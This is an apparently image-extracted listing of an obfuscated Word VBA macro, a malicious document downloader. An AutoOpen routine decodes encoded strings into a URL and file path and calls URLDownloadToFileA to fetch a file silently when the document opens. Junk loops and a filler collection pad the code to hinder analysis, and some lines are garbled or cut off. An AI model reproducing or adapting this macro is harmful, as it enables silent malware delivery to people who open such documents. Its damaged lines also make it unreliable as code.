 (General) AutoOpen
Option Explicit
Private Declare PtrSafe Function krjdFkYNLpRo Lib "urlmon" Alias _
"URLDownloadToFileA" ByVal lRVjwWVnQoUCOzNH As Long, _
As String, _
ByVal oshuOBqYAHSM As String, _
ByVal ltqGgyuFyrIuPnLP As Long, _
ByVal bWTeslvvoYnBt As Long) As Long
Sub AutoOpen()
Dim XXPmevGFntkFkINFr: XXPmevGFntkFkINFr = Array("hlMhMYMoremE")
Dim iEsZkYOyXuIUrZDOSeI As String: iEsZkYOyXuIUrZDOSeI = oDkLFoIdUlJfjEM(OPYNdbKkgNUOjgWtJdw("AVkPGgMBNiceBAYnXwxROR1WbhgXLzI5Yl9uC2wGKyo="), "BcSOpdDTBTsE3e2
Dim anuxNOtRIix, VgipcsuYIes As Integer
anuxNOtRIix = 2
VgipcsuYIes = 23
While anuxNOtRIix < VgipcsuYIes
VgipcsuYIes = VgipcsuYIes - anuxNOtRIix
Wend
Dim JwRDdQHnMhj
Dim pWMJlzZhhvRa, PkExqYmZTDofXYPuK As Integer
pWMJlzZhhvRa = 1
PkExqYmZTDofXYPuK = 24
While pWMJlzZhhvRa < PkExqYmZTDofXYPuK
PkExqYmZTDofXYPuK = PkExqYmZTDofXYPuK - pWMJlzZhhvRa
Wend
Dim ALvbdFOaxQylxku As String: ALvbdFOaxQylxku = OPYNdbKkgNUOjgWtJdw("KhcnPOpLaz8jJhEqXQ5dDgsdVxOLSAYBW1FaDmwGKypQ")
Dim DaoHWbGXEeXUnBGI As Integer
DaoHWbGXEeXUnBGI = 2 * 1
JwRDdQHnMhj = krjdFkYNLpRo(0, oDkLFoIdUlJfjEM(ALvbdFOaxQylxku, "BcSOpdDTBTsE3e2ed34rfgtt556b"), iEsZkYOyXuIUrZDOSeI, 0, 0)
Dim mTFfeNtCMfjCUyrFr As Integer
mTFfeNtCMfjCUyrFr = 4
Dim nckKcxWHZnOeo As Collection
Set nckKcxWHZnOeo = New Collection
nckKcxWHZnOeo.Add "ukxAHpQuJqXcFo"
nckKcxWHZnOeo.Add "qqsQMUwFxTiAGhQDRmc"
nckKcxWHZnOeo.Add "xrlIZnsCnGQncaULTLS"